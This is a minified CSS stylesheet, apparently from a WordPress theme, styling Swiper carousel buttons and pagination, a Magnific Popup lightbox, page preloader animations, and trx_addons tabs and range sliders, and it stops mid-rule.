.swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23007aff\'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto;}.swiper-button-prev.nitro-lazy,.swiper-container-rtl .swiper-button-next.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23000000\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-prev.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23ffffff\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-prev.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23007aff\'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto;}.swiper-button-next.nitro-lazy,.swiper-container-rtl .swiper-button-prev.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23000000\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-next.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23ffffff\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-next.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%;}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2;}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none;}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-pagination-white .swiper-pagination-bullet{background:#fff;}.swiper-pagination-bullet-active{opacity:1;background:#007aff;}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff;}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000;}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block;}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px;}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute;}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0;}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0;}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5);}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff;}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000;}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px;}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px;}.swiper-container-cube,.swiper-container-flip{overflow:visible;}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%;}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible;}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0;}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center;}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain;}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1);}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0;}.swiper-scrollbar-cursor-drag{cursor:move;}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite;}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D\'0%200%20120%20120\'%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20xmlns%3Axlink%3D\'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\'%3E%3Cdefs%3E%3Cline%20id%3D\'l\'%20x1%3D\'60\'%20x2%3D\'60\'%20y1%3D\'7\'%20y2%3D\'27\'%20stroke%3D\'%236c6c6c\'%20stroke-width%3D\'11\'%20stroke-linecap%3D\'round\'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(30%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(60%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(90%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(120%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(150%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.37\'%20transform%3D\'rotate(180%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.46\'%20transform%3D\'rotate(210%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.56\'%20transform%3D\'rotate(240%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.66\'%20transform%3D\'rotate(270%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.75\'%20transform%3D\'rotate(300%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.85\'%20transform%3D\'rotate(330%2060%2C60)\'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat;}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D\'0%200%20120%20120\'%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20xmlns%3Axlink%3D\'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\'%3E%3Cdefs%3E%3Cline%20id%3D\'l\'%20x1%3D\'60\'%20x2%3D\'60\'%20y1%3D\'7\'%20y2%3D\'27\'%20stroke%3D\'%23fff\'%20stroke-width%3D\'11\'%20stroke-linecap%3D\'round\'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(30%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(60%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(90%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(120%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(150%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.37\'%20transform%3D\'rotate(180%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.46\'%20transform%3D\'rotate(210%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.56\'%20transform%3D\'rotate(240%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.66\'%20transform%3D\'rotate(270%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.75\'%20transform%3D\'rotate(300%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.85\'%20transform%3D\'rotate(330%2060%2C60)\'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out;}.mfp-zoom{cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-preloader a:hover{color:#fff;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap;}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px;}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f;}.mfp-arrow-right{right:0;}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px;}.mfp-arrow-right:before{border-left:27px solid #3f3f3f;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}#page_preloader{background-color:#f0f0f0;background-position:center;background-repeat:no-repeat;position:fixed;z-index:1000000;left:0;top:0;right:0;bottom:0;opacity:.8;}.preloader_wrap{position:absolute;display:inline-block;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.preloader_wrap>div{height:10px;width:10px;background-color:#efa758;}.preloader_wrap>div[class*="preloader_circ"]{margin-right:5px;border-radius:50%;display:inline-block;-webkit-animation:preloader-circle .7s infinite ease-in-out;animation:preloader-circle .7s infinite ease-in-out;}.preloader_wrap>div.preloader_circ2{-webkit-animation-delay:-.6s;animation-delay:-.6s;}.preloader_wrap>div.preloader_circ3{-webkit-animation-delay:-.5s;animation-delay:-.5s;}.preloader_wrap>div.preloader_circ4{-webkit-animation-delay:-.4s;animation-delay:-.4s;}.preloader_wrap>div.preloader_circ5{-webkit-animation-delay:-.3s;animation-delay:-.3s;}@-webkit-keyframes preloader-circle{0%,40%,100%{-webkit-transform:translateY(-10px);}20%{-webkit-transform:translateY(-20px);}}@keyframes preloader-circle{0%,40%,100%{transform:translateY(-10px);-webkit-transform:translateY(-10px);}20%{transform:translateY(-20px);-webkit-transform:translateY(-20px);}}.preloader_wrap .preloader_square{width:50px;height:50px;}.preloader_wrap>div.preloader_square1,.preloader_wrap>div.preloader_square2{position:absolute;top:0;left:0;-webkit-animation:preloader-square 1.8s infinite ease-in-out;animation:preloader-square 1.8s infinite ease-in-out;}.preloader_wrap>div.preloader_square2{-webkit-animation-delay:-.9s;animation-delay:-.9s;}@-webkit-keyframes preloader-square{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes preloader-square{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.trx_addons_scroll_to_top{display:block;position:fixed;z-index:100001;width:3em;height:3em;line-height:3em;text-align:center;bottom:-4em;right:2em;background:#fff;border:1px solid #eee;cursor:pointer;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;opacity:0;}.trx_addons_scroll_to_top:before{margin:0 !important;}.trx_addons_scroll_to_top.show{opacity:1;bottom:2em;}@media (max-width:959px){.trx_addons_scroll_to_top{right:1em;}.trx_addons_scroll_to_top.show{bottom:1em;}}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-widget button,div.ui-widget input,div.ui-widget select,div.ui-widget textarea,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{font-family:inherit;font-size:1em;line-height:inherit;}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{color:inherit;background:none;border-style:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}div.ui-datepicker{background-color:#fff;}div.ui-accordion .ui-accordion-header{padding:0;}div.ui-accordion .ui-accordion-header-icon{display:none;}div.ui-tabs,div.ui-tabs .ui-tabs-nav{padding:0;}div.ui-tabs .ui-tabs-nav li{float:none;margin:0;}div.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:none;}.trx_addons_tabs .trx_addons_tabs_content+.trx_addons_tabs_content{display:none;}.trx_addons_tabs .trx_addons_tabs_titles li:before{display:none;}.trx_addons_tabs .trx_addons_tabs_titles li{display:inline-block;font-size:.8462em;line-height:1.7273em;font-weight:700;padding:0;margin:0;border:none;text-transform:uppercase;position:relative;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.trx_addons_tabs .trx_addons_tabs_titles li+li{margin-left:1em;}.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after{content:" ";display:block;position:absolute;left:0;right:0;bottom:-2px;height:2px;background-color:#000;}.trx_addons_tabs .trx_addons_tabs_titles li.trx_addons_tabs_title>a{padding:0;float:none;}.trx_addons_tabs .trx_addons_tabs_content{padding:0;border:none;overflow:hidden;}.trx_addons_tabs_with_titles .trx_addons_tabs_content{padding-top:1.5em;font-family:inherit;font-size:1em;line-height:inherit;background:none;}.trx_addons_range_slider{position:relative;font-family:inherit;font-size:1em;line-height:inherit;margin-top:1em;margin-bottom:1.5em;}.trx_addons_range_slider_label{font-size:.75em;font-weight:bold;line-height:1em;position:absolute;z-index:1;bottom:-1.5em;}.trx_addons_range_slider_label_min{left:0;color:#aaa;}.trx_addons_range_slider_label_max{right:0;color:#aaa;}.trx_addons_range_slider_label_cur{left:0;bottom:auto;top:-1.5em;-webkit-transform:translateX(-25%);-ms-transform:translateX(-25%);transform:translateX(-25%);}.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur{-webkit-transform:translateX(-75%);-ms-transform:translateX(-75%);transform:translateX(-75%);}div.ui-slider{position:relative;text-align:left;background-color:#f7f7f7;border:1px solid #ddd;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}div.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;-ms-touch-action:none;touch-action:none;border:1px solid #ddd;background-color:#e7e7e7;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}div.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#f0f0f0;}div.ui-slider.ui-state-disabled .ui-slider-handle,div.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}div.ui-slider-horizontal{height:.8em;}div.ui-slider-horizontal .ui-slider-handle{top:-.2em;margin-left:-.5em;}div.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}div.ui-slider-horizontal .ui-slider-range-min{left:0;}div.ui-slider-horizontal .ui-slider-range-max{right:0;}div.ui-slider-vertical{width:.8em;height:100px;}div.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}div.ui-slider-vertical .ui-slider-range{left:0;width:100%;}div.ui-slider-vertical 